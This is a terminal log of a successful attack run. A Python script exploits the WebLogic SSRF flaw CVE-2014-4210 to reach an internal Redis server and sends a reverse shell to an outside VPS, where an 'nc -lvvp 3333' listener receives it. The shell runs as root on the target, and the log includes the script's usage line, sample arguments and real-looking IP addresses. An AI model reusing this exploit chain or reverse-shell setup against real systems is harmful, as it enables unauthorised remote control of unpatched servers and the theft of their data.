 zhzy@debian:/debian/archives-tool/web-weblogic$ python cve-2014-4210_ssrf_redis_shell.py
+---------------------------------------------------------------------------------------------------+
+ USE: python <filename> <weblogic_ip> <weblogic_port> <inside_ip> <inside_port> <nc_ip> <nc_port>  +
+ EXP: python filename.py 1.1.1.1 7001 192.168.1.1 6379 2.2.2.2 5555                                +
+ VER: 10.0.2,10.3.6                                                                                +
+---------------------------------------------------------------------------------------------------+
zhzy@debian:/debian/archives-tool/web-weblogic$ python cve-2014-4210_ssrf_redis_shell.py 7001 192.168.112.2 6379 59.110.214.109 3333
[+]please wait a monment
[+]Then check you vps if or not get a rebound shell!
zhzy@debian:/debian/archives-tool/web-weblogic$
182.61.16.221 flarum
zhzy@debian:~$ expect -f /tmp/deepin-terminal-UYFAI0
spawn zssh -X -o ServerAliveInterval=60 root@59.110.214.109 -p 2222 -o PubkeyAuthentication=no -t echo 欢迎使用
深度终端， 在您使用右键菜单进行上传和下载文件之前， 请先确保服务器已经安装了rz和sz命令。 && exec $SHELL -l
Press ^@ (C-Space) to enter file transfer mode, then ? for help
root@59.110.214.109's password:
X11 forwarding request failed on channel 0
欢迎使用深度终端， 在您使用右键菜单进行上传和下载文件之前， 请先确保服务器已经安装了rz和sz命令。
[root@iz2ze557qu5zy28bwtt7nkz ~]# nc -lvvp 3333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3333
Ncat: Listening on 0.0.0.0:3333
Ncat: Connection from
Ncat: Connection from 50840.
bash: no job control in this shell
[root@8812d6af3734 ~]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@8812d6af3734 ~]# _